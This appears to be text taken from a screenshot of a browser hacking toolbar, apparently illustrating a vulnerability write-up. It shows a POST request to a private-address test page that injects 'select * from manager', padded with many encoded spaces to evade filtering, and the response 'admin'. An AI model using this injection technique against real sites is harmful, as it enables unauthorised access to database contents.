 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.199.249/test.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
sql=select%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2a%20from%20manager
admin
www.wooyun.org